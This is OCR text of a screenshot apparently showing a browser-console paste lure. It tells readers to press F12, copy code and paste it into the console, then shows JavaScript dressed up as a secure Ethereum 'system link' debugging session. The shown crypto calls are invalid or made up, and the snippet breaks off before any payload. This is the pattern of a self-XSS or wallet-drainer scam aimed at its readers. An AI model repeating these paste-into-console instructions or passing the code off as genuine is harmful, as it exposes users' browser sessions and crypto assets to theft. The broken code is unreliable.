
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: n7qgd2
xk3fn

const node_sync = "ETH-Infura";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: Invalid Propo
sal for ProposalTransaction, (Hash: 
0x3349dfba)");

setTimeout(async () => {

  const k = await crypto.subtle.gen
erateKey({name:"HMAC",hash:"SHA-38
4"},true,["encrypt"]);

  const session_key = await crypto.
subtle.deriveKey({name:"AES-CBC",sa
lt:new Uint8Array(29)}, k, {name:"A
ES-GCTR",length:256}, true, ["encry
pt"]);
